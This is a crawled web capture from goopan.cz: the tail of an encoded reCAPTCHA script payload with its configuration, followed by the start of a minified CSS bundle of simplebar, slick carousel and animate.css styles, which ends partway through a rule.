Dq8Kvw6hCw7/CnRBpwp0hTcKlw4rDgsKWPMKxa3nCvsKzwo3DgjxrDlsZwpd+JMKKFcOHaETDjcKQw5rDhsORW8OxIgN7HQ15w5LCrS85wpzDuFPCkw4vwoXCqMKVw7rDhCrCksKsLkJVDMOvw5rDqmd/wpnCoMOywovDusKyBBHCrz1kcSteViHDvXbCsE/DrHAAwocpwrzDrMODTmg3w6nDusKIwqR8QArDmMK1AMKxbsOJH8OkwqFRLB4zwo9mwrDDtQXDrMOafsKaw77DnMKqw73Dq1RjWkxQw6N4K8OOw74rLHrDox/ChMK2w4HDgcOnwoTDg8KHEyPCsMKFwrzCj1TCnsOCG1TCpsOmwqzCkm/[base64]/w4RXcRdNw7Abwp0Jwqg/QH0Fwr7CtncKRsKUw5pYw6zDjC3CiT5RKkXDsU3CmcOFwp0pw5bCljzDoMKgwoXDkMOpGwZiwpPDtMOna8OswprChB3CmS7CscKpw7vCr8KxaV7Cs3rCh0/CmcKkEMO9IUJWSgYcwqfCnVRxw7DDsMKPZcOVw4HDoRd9w6ZILcKEwqkBYhN/B2jCg0PCm09PY8O6w45UaMOrwpwEHCLDg0cKw5/DlMOWKMKbXsKYKMOtwpPDncKpw7pDwpJvPsKtXBbCmH1Uw73CvirDsFJVw4QpJsKuwqFEw5/CpcK7wpldWxA1wrPCsMOcQy3CiMKvb8KPw7J4w75JDMOJF8Oaf8Kow6IHIcObKDHDkyErZnwdw7bDnTsNwoTDt8KSV8KrSsKuwqPDnMOJaC/[base64]/[base64]/DoDrDp3RKEFpnTS/[base64]/DthgYOV5IAMOgwq1QwrAcwpfCmMOIw78YFsOQbcOSPgrDrcOIwoFNTMKXEys8TsOcLi/[base64]/CVtyw7HCqVgXF3tKb2x5fkQKW8OiR8KUwqdRA8ORAsOaEsKuAMOlT8KaEcKJD8OwwrAhwpofdMOUw4VmRRQ7O11iNsOBYytsNFtwwqfDssOiw41Vw79iw45swqFSHjJVWVDDm8Kfw5YeTDrDt8OiH8KCw6TDmMOQbsK+R1/DuBbCqQMLwqLCnsOxWgLCpsO+SMK5wq4pw4rDtA0awpF+M28swoLDom7Cm8KWCcO+w6XCjMOSwr7ChAfCmsODfMKtwpIPwofDssKDw67Di8KkQsKYfVpiScKoKy3Dmx3DscKjNcOhwrzDl8K/KAA0wqLCisODwqwmw5PDvx/[base64]/DsmzDrcKPwp4RYR7CucKTDzvDjMOhd17CiwjCu1xbcsK3w5bDlcKqwopwMMKnW8Kkw4k1w6/[base64]/CnsKhw57CuxTCrhvDhwPDnEHDuB7Cu8OywoXDqWLCqWF2YMKjwqnCuBDCjHzDvG4Tw4U5wp3DjsK5w6HDrBAsesOww57DpcK7PcO3wrjDuMKGw6vClCR1w6xMwq9gwr0AwoXClB9Ww5R7VFbDucOuNzPCml/DtcOsQcOVw4N7wokTA8K7w5zChsOtKQXCsB8CQy7DsjoBwrhnw7rCgTUDByPCsF4pXcO+Ej43w7oPPzN+wpPDp8KAJm9Dwo1awrtMw4xsF8OGU8OXw7bCqcKrwpbCk8Ocw5FJwq3CoCIKwonCqTnDvcKrBA/CrELDo8OMMcOGCHISw6Q0wpdhO07DlSF9wogKw79kBHcORsOiAsOTRcKdF8O2wrNAw77CqMOOCVTCnDsdwqA1K8O7w6bDlnB/SEnDkhXDmU5Iw5/CiTACc8OMJhrDnnfCthBJZyvDhcOtw4h/V8KeJMOgwq5dwqIJwqE/[base64]/GhFzXgAUXRBXwpTClnbDuxXCmsKYw5Etwrhiw5zDgsKfwpZIGsO2wo3Dh8KbBgLCojXDvsK5wpwhwq1Kw7wJDELCgTRSw7s2Uh3CmsObN8OYemnCjU4yNMOUwro3SVgHAcO7w6nCgWETwrLDjMKKw7fDnsOOAStwbcODwpzCg8KCVjHCnMK9w6/[base64]/w4kpwrXDr8OpbcOfdRPCqMOow4Bzw7PDucKdWsOxw6PDhcOtwpICw4jCrsOzNGfDsygDwpvDh8OdaXY+asOOIBDCrMKuw7ohw63DvMO+w40PwoTDhCxhw6M+w6cPwqk6MQ3CsVrDrHnChnLDhMOrNXzDq1Rfa8OZWh/CucKHwpcbEUJRVVgEHsOsw43DrsOPPCzCtDYNMlskUkTCqAtxVAIvYyhXScKSax7DvMOxJcO6wobDm8O5VF0McyPCpsOcc8KKw5/DiH3CoUXDkcOCw5fChDFzX8OEwqXCs3jCv3HCusOpwqvDg8OKc2xyMG/DugU3fiF2BsOJwpLDrE9laWh9aQbChcKqE8OwXMOwbcO6A8OLw6pwDlfClsO9Bx7CosKMw44daMOcw5F5w6zCrmV4wprDjm0YQ8KzYMOuIcOTWGTCm0fDlR1EwqHDrRnCjVEAG0LDtcKJN8OMewfDomRiEsKawohkEATDrhx/w7cRw4LCi8Ocw45hbT/DgEHDvS0HwoPDqhEgwrPDp3xow4vCvRpgw67CpAgfwoonw4YZw6M3wop0w7AdNsKlwpTDi1LCpsOmH8OSYsK+woDCkg9neXY3HcK3w4/CgMOwLMKzwrt+wrwGKSVAwq/DgFhFwqnDjgBOwqXDhhxzw69pw5HDmFJ4w4gmw6nCs8OaY3PDjA5CacO/VcKowoLCscKRcysCcsOdw6DCmT/DocOIw5HDqsOLRcKvMx1DXD4rw5nCvXlIw6DDk8KswoZ/[base64]/AUxkw5XCkFrCvcOFCEPCqVMmw4FiwqvDpMKRwr7CsMKgK3zCokjDucKzw7XCmsODVsOiw6FSwonCpcKiLH0lVTomOcKMwrfCrTfDmHzChSsqw4cAwp7CjMOqJcOKCAPDmEYQR8OJwqzCsU5YeW45wo/CuEtcw5ldEnjDvhPDml88EsKBw4PDo8Kcw6YrLADDusODwqLCucOmSMO8dMOgbcKVwp3DlUbDhBnDqcOjPMORM0fCnyR3MsO4wpMhOMOUw7AqEcKTw7pSwrh5E8Ozw6rDkcKjVDUPw4LDisOlLzLDgFfCiMO+En/DqjlXBFB/[base64]/DhMKOfcKYWEp+Q01nw7w/VU5ET8OvQsOsw7rCssKlw6sPVcKJV8OlMS9QK8K/w7fDtkLDmVjCsG/CjHZ/MMKyVMOow4Jhw7cvwpJBHi/[base64]/CncKmw6nDlw1EO8KBw7ACL0bCkcOrVDc9wpYrWMKdaQQ/[base64]/w5YIw7nCuygLKMOlw4w4w4/Cg1fCqXnDihkcwrtRRGrCvmXDqEI2wpTDnMOnRC9Qw5doDWnCmMOPw4TCtTnDiGTDvXfCnsOYwqMewrpWwqDCtVzCqcORWsK/[base64]/DscKsTSPCrcOAecKlwqTDuMKPw6TCn8KZwqNyw4w6wq9Bw4LDvErCoW7DsXzDnsKyw4TDgz5dw7VaU8OnecKKQMO1w4XDh8KCdsKmwqd2NXJKOMKNMsOBwqkjw6MeQMK0wr8jVBJBwpRXZsKwwrsSw63DrQVPShjDncOFwqjCosOgKx/Cm8O0wrMQwrgBw6x7ZMOgaUIBecKfS8OzJ8OWaUnClWdjwpDDr3QuwpNPwq5dwqPCmEIebsOxwoLDtQshw4PCnh/CiMKWBS7DgcO7aBt3JgInOsKjwoHCsGPCrcOgw73Dhl/DtsKxUi3DgFNVwp1fwq1ywrjCn8OPwo0CKsOWYhPCmmzChhLDgUPDnn9qw5HDn8OZEQQrw4AKSMOiwoggXcO2Xmd9V8OjLcOCG8Kuwp7Cgz/CuVUyD8O7OBTDucKDwpbDp3NHwphjHMOWAcOcw5nDpzF2w7fDjlt0w4nDscKdwoDDp8OewrPCs3TDpARFw43CuUvCvMKoGhoewpPDjMK/JF7CmcKnw5gUI1jDoHbCnMKJwrbCiTM9wq7CqDLClcOvw4wkwpYEw5fDvigEPsKHw7fDlyINJcObTcKBAxfCgMKGVC/Di8Kzw4Y2wosoGwPCiMOPwqUmb8OPwr4nacOnUsO2LsOKfykYw7sKwoJYw73Ds2bDuz/Cu8OEw5HChcKmMcKVw43ClBnDscOkWcOBXm0YF2Y8FsKfwp/CoAYJwrvCrEbCq03CrCRpwoHDg8K3w4VJb1gNw4/CtF/[base64]/CnCPDoMKnAyETJgTDv8KOfWPDmsKJwqUkw5XClRkSw4hIw7DDjRTCvMO5w4DCncOFB8OoPMOtL8O/OcKaw4RnccOTw4rCn0V0VMOYHcKoSsOrG8O0LQTCiMK4wpJgdEjCjGTDs8Oqw4rCsxcBwrt3wqHDrwTCjVoDwqbDr8K8w5/DsmVAw4xvFMKWMcOsw5x5UcKcOHsZwojDnSDDp8OZwoEqNcK4JRM7woh0wp8NGTTDhywFw5Q6w4pHwovCmHPCvi9rw5fDjyIMI1zCslhLwofCl07DmU3DocKKTXVHw6DDngbDqj/DucKpw5HCqsK9w7YpwrtlHiDDg1l/[base64]/DtW9NH8KXIiV4wq/CocO5U8OzMX0kw6xYfMK3E8K0w6lMwrrChMKFYwVEw7kzwqjCoxLDhcObdsOnOBjDrcO1w5tDw6UDw4/Ds2TDg2hZw5YBMxbDkTwXJ8OIwqvDpG8ew6jCm8OaZ0UUw4fCmMOSw6PDuMOpfB1mwpEmwqDChSU8aDPDsAfCnMOowpfCsFx7IMKCDcKIw5jCkFfCig3DusKqBkwtw4tOLTLDvcKeXMOYw5vDjmbDpcKEw4IAHG9kw5rDnsOzwrcAwobDp0/[base64]/DiBdrw4RMw6TCpFFawqXDoQXDj8KRw5VQw4nDnMO/wqQzXsOBOMO7wo3Dg8KKwpFyWVAww5VFw63CinnCqD4lHgoGNy/CqcONdMOmwr4gU8KUXsKeXm9MP8OSdwICwpxlwoYZY8K5TcODwqXCpifCgAwZRcK/wrLDiC0Je8K9L8OHdX8aw77DmsOcDWDDt8KcwpE9UC/DnsKPw7VQS8KUbQjDmVV9wpFuwrvDrMOae8OfwpXCvcOhwpnCn3U0w6zDiMKwCxzDmcOKw7FQAsKxMCs/DMKSQMO3w6DDqUQyP8OUSMOMw4DChjHCg8OLYMOnPxjDhcO/E8OGwpAlUHseScK/YMORw6PCucKow61ceMK0R8O5w6ZXw6jDtsKdAkfDiBM/woBCCW96w7PDsTnCscOjSnBOw5YlOlfDm8OwwozCmcOTwoTCmcOnwojDlzEewp7DiXPCsMKGwogAEVTDuMKZw4DCpcKow6FNw5bDsE8xC0zCmw7CpFAIVFLDmnoPwofCrSwKPcOrWGduecKAw5jDj8OBw6zDiVo/R8OjEMK2PsKGw6wsLcKHB8K5wqXDsGHCqMOSw5QGwpnCqxoCCWbCusKPwoZiEz4Kw7JEw547ZMKGw5zClEQTw7sbNVLDgsKuw6l/[base64]/DscOQEsKAwo/Dlk/Ct8OUw6DDrgXDp2TCq8O3T8Kzw5YkRz5uwq8ZJhc0w4fChsK0w7DDk8KHwpLDrcOawqdNQsOYw5rChcOdw50jCQPChX8QKkI5w40cw4pew6vCmU/DoXk5SQ3DncOpCErCkAPCu8K0DDnCrMKZw7fCicKNJFtSe39uDsOPw4IQIiTChVpxw7TDg2F0w4owwrzDhMOrJsOlw63DgMKlCGfCgcK6DMKQwrM5wqPCn8ObSHzDiTNBw5/Dg29eacKjWxpIw6bCpMKrw7DDqMO1X2/[base64]/DjCnDmMKaOxtGCkHDocKGwpF3w54uH8OQXMOYwrfDgcOvRmcUwptFfsKRHMOsw4zDu0VoAMOuw4R1Sl0ZUMO8w5/[base64]/DvcKIGTTDjMK6w4EnMcORSsKmwqvDpcOMAMOuZT9ZwogQBsODYsKaw7HDmRhJwpZwEXwZw7jDnsKFdMKkwoc8w7zCtMORw4XCvXpvKcKkH8O5GhrCvX7Dr8Olw73Dk8KRwrbCi8OgQnUfwpFpaw5yYsOCfyrCucObV8KibsKOw7zDrk7DoAQuwrp/[base64]/DrsK8w7xTw6jDssOfw5JVFmnCgCXDvURmw5QFen7CrlLCscKZwpFwImIAwpDCkcOtw6HDs8KbLikYw4I9woFaGCRXYMKjVRnDtsObw6rCgcKAwoDDrsOYwrPCtx/CicOiMgLCrDgKR1gawpHDi8Osf8K2QsKFckTDgMKSwowETsKmeXxpCsOrVMO9VF3DmlTChMKewoDDocO3DsO/[base64]/Dt8OxYjIfUycJw4lnwp3DvcOew5oAw5zCsxkxw5PCt8OY\x22],null,[\x22conf\x22,null,\x226LfQUeAaAAAAAGfrF9uUXgt3KDPxt9eeWASZCT5O\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,998],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.goopan.cz:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KcS3w9eoykSFE4gZUA7frp8QIqElLq/bjEIlsmLM8Rw\\u003d\x22,1,0,null,1,1769768412314,0,0,[214,84,227,91,170],null,[134,35],\x22RC-4KnkgaK9iR6fYQ\x22,null,null,null,null,null,\x220dAFcWeA6uJMw0WJa-TIq4bXaFwXHRfXWVmnxcFOQst9-zIztR702dlEmO87NX9XMVvUPlgviip6fftYXjBiAAdTdm_ZIVvrDZAA\x22,1769851212033]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.goopan.cz/build/app.79c092c2.css
body_size: 43597
content:
@charset "UTF-8";[data-simplebar]{position:relative;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;align-content:flex-start;align-items:flex-start}.simplebar-wrapper{overflow:hidden;width:inherit;height:inherit;max-width:inherit;max-height:inherit}.simplebar-mask{direction:inherit;overflow:hidden;width:auto!important;height:auto!important;z-index:0}.simplebar-mask,.simplebar-offset{position:absolute;padding:0;margin:0;left:0;top:0;bottom:0;right:0}.simplebar-offset{direction:inherit!important;box-sizing:inherit!important;resize:none!important;-webkit-overflow-scrolling:touch}.simplebar-content-wrapper{direction:inherit;box-sizing:border-box!important;position:relative;display:block;height:100%;width:auto;max-width:100%;max-height:100%;scrollbar-width:none;-ms-overflow-style:none}.simplebar-content-wrapper::-webkit-scrollbar,.simplebar-hide-scrollbar::-webkit-scrollbar{width:0;height:0}.simplebar-content:after,.simplebar-content:before{content:" ";display:table}.simplebar-placeholder{max-height:100%;max-width:100%;width:100%;pointer-events:none}.simplebar-height-auto-observer-wrapper{box-sizing:inherit!important;height:100%;width:100%;max-width:1px;position:relative;float:left;max-height:1px;overflow:hidden;z-index:-1;padding:0;margin:0;pointer-events:none;flex-grow:inherit;flex-shrink:0;flex-basis:0}.simplebar-height-auto-observer{box-sizing:inherit;display:block;opacity:0;top:0;left:0;height:1000%;width:1000%;min-height:1px;min-width:1px;z-index:-1}.simplebar-height-auto-observer,.simplebar-track{position:absolute;overflow:hidden;pointer-events:none}.simplebar-track{z-index:1;right:0;bottom:0}[data-simplebar].simplebar-dragging .simplebar-content{pointer-events:none;user-select:none;-webkit-user-select:none}[data-simplebar].simplebar-dragging .simplebar-track{pointer-events:all}.simplebar-scrollbar{position:absolute;left:0;right:0;min-height:10px}.simplebar-scrollbar:before{position:absolute;content:"";background:#000;border-radius:7px;left:2px;right:2px;opacity:0;transition:opacity .2s linear}.simplebar-scrollbar.simplebar-visible:before{opacity:.5;transition:opacity 0s linear}.simplebar-track.simplebar-vertical{top:0;width:11px}.simplebar-track.simplebar-vertical .simplebar-scrollbar:before{top:2px;bottom:2px}.simplebar-track.simplebar-horizontal{left:0;height:11px}.simplebar-track.simplebar-horizontal .simplebar-scrollbar:before{height:100%;left:2px;right:2px}.simplebar-track.simplebar-horizontal .simplebar-scrollbar{right:auto;left:0;top:2px;height:7px;min-height:0;min-width:10px;width:auto}[data-simplebar-direction=rtl] .simplebar-track.simplebar-vertical{right:auto;left:0}.hs-dummy-scrollbar-size{direction:rtl;position:fixed;opacity:0;visibility:hidden;height:500px;width:500px;overflow-y:hidden;overflow-x:scroll}.simplebar-hide-scrollbar{position:fixed;left:0;visibility:hidden;overflow-y:scroll;scrollbar-width:none;-ms-overflow-style:none}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.si-float-wrapper{position:absolute;width:100%}.si-float-wrapper,.si-float-wrapper *{box-sizing:border-box}[class*=si-wrapper]{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;cursor:default}.si-wrapper-top{-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:-40px;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.si-wrapper-bottom,.si-wrapper-top{-webkit-box-orient:vertical;margin-left:0}.si-wrapper-bottom{-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;margin-top:0;-webkit-transform:translate(-50%);transform:translate(-50%)}.si-wrapper-left{margin-top:-20px;margin-left:-11px;-webkit-transform:translate(-100%,-50%);transform:translate(-100%,-50%)}.si-wrapper-right{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;margin-top:-20px;margin-left:11px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}[class*=si-shadow-wrapper]{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;top:0;right:0;bottom:0;left:0;opacity:.29804;z-index:1}.si-shadow-wrapper-bottom,.si-shadow-wrapper-top{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.si-shadow-pointer-bottom,.si-shadow-pointer-right{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.si-shadow-frame{box-shadow:0 1px 3px 0 #000}[class*=si-shadow-pointer]{position:relative;width:15px;height:15px;margin:auto}[class*=si-shadow-inner-pointer]{position:absolute;width:141%;height:141%;box-shadow:-.70711px .70711px 3px 0 #000}.si-shadow-inner-pointer-top{left:50%;-webkit-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}.si-shadow-inner-pointer-bottom{bottom:0;left:50%;-webkit-transform:translate(-50%,50%) rotate(-45deg);transform:translate(-50%,50%) rotate(-45deg)}.si-shadow-inner-pointer-left{top:50%;-webkit-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}.si-shadow-inner-pointer-right{top:50%;right:0;-webkit-transform:translate(50%,-50%) rotate(-45deg);transform:translate(50%,-50%) rotate(-45deg)}.si-frame{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;border-radius:3px;overflow:hidden;z-index:2}.si-content-wrapper{width:100%;max-width:100%;max-height:100%;padding:30px;background-color:#fff}.si-has-border .si-content-wrapper{border:1px solid #bbb}.si-content{overflow:auto}.si-close-button{position:absolute;top:0;right:0;border:0;outline:0;background-color:transparent;color:inherit;font-family:Arial,Baskerville,monospace;font-size:24px;cursor:pointer;opacity:.5;-webkit-appearance:none;-moz-appearance:none;appearance:none}.si-close-button:focus,.si-close-button:hover{opacity:.7}[class*=si-pointer-border]{position:absolute;border:15px solid transparent;z-index:3}[class*=si-pointer-bg]{position:relative;border:15px solid transparent;z-index:4}.si-has-border [class*=si-pointer-bg]{border-width:15px}.si-pointer-border-bottom,.si-pointer-border-top{left:50%;-webkit-transform:translate(-50%);transform:translate(-50%)}.si-pointer-border-left,.si-pointer-border-right{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.si-pointer-top{border-bottom:0}.si-pointer-border-top{bottom:0;border-top-color:#bbb}.si-pointer-bg-top{border-top-color:#fff}.si-has-border .si-pointer-bg-top{top:-1px;margin-bottom:0}.si-pointer-bottom{border-top:0}.si-pointer-border-bottom{top:0;border-bottom-color:#bbb}.si-pointer-bg-bottom{border-bottom-color:#fff}.si-has-border .si-pointer-bg-bottom{bottom:-1px;margin-top:0}.si-pointer-left{border-right:0}.si-pointer-border-left{right:0;border-left-color:#bbb}.si-pointer-bg-left{border-left-color:#fff}.si-has-border .si-pointer-bg-left{left:-1px;margin-right:0}.si-pointer-right{border-left:0}.si-pointer-border-right{left:0;border-right-color:#bbb}.si-pointer-bg-right{border-right-color:#fff}.si-has-border .si-pointer-bg-right{right:-1px;margin-left:0}/*!
 * animate.css - https://animate.style/
 * Version - 4.1.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2020 Animate.css
 */:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}.animate__animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-duration:var(--animate-duration);animation-duration:var(--animate-duration);-webkit-animation-fill-mode:both;animation-fill-mode:both}.animate__animated.animate__infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animate__animated.animate__repeat-1{-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-iteration-count:var(--animate-repeat);animation-iteration-count:var(--animate-repeat)}.animate__animated.animate__repeat-2{-webkit-animation-iteration-count:2;animation-iteration-count:2;-webkit-animation-iteration-count:calc(var(--animate-repeat)*2);animation-iteration-count:calc(var(--animate-repeat)*2)}.animate__animated.animate__repeat-3{-webkit-animation-iteration-count:3;animation-iteration-count:3;-webkit-animation-iteration-count:calc(var(--animate-repeat)*3);animation-iteration-count:calc(var(--animate-repeat)*3)}.animate__animated.animate__delay-1s{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-delay:var(--animate-delay);animation-delay:var(--animate-delay)}.animate__animated.animate__delay-2s{-webkit-animation-delay:2s;animation-delay:2s;-webkit-animation-delay:calc(var(--animate-delay)*2);animation-delay:calc(var(--animate-delay)*2)}.animate__animated.animate__delay-3s{-webkit-animation-delay:3s;animation-delay:3s;-webkit-animation-delay:calc(var(--animate-delay)*3);animation-delay:calc(var(--animate-delay)*3)}.animate__animated.animate__delay-4s{-webkit-animation-delay:4s;animation-delay:4s;-webkit-animation-delay:calc(var(--animate-delay)*4);animation-delay:calc(var(--animate-delay)*4)}.animate__animated.animate__delay-5s{-webkit-animation-delay:5s;animation-delay:5s;-webkit-animation-delay:calc(var(--animate-delay)*5);animation-delay:calc(var(--animate-delay)*5)}.animate__animated.animate__faster{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-duration:calc(var(--animate-duration)/2);animation-duration:calc(var(--animate-duration)/2)}.animate__animated.animate__fast{-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-duration:calc(var(--animate-duration)*0.8);animation-duration:calc(var(--animate-duration)*0.8)}.animate__animated.animate__slow{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-duration:calc(var(--animate-duration)*2);animation-duration:calc(var(--animate-duration)*2)}.animate__animated.animate__slower{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-duration:calc(var(--animate-duration)*3);animation-duration:calc(var(--animate-duration)*3)}@media (prefers-reduced-motion:reduce),print{.animate__animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}.animate__animated[class*=Out]{opacity:0}}@-webkit-keyframes bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0) scaleY(.95);transform:translateZ(0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0) scaleY(.95);transform:translateZ(0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}.animate__bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.animate__flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.animate__pulse{-webkit-animation-name:pulse;animation-name:pulse;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.animate__rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shakeX{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shakeX{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.animate__shakeX{-webkit-animation-name:shakeX;animation-name:shakeX}@-webkit-keyframes shakeY{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}20%,40%,60%,80%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}}@keyframes shakeY{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}20%,40%,60%,80%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}}.animate__shakeY{-webkit-animation-name:shakeY;animation-name:shakeY}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) 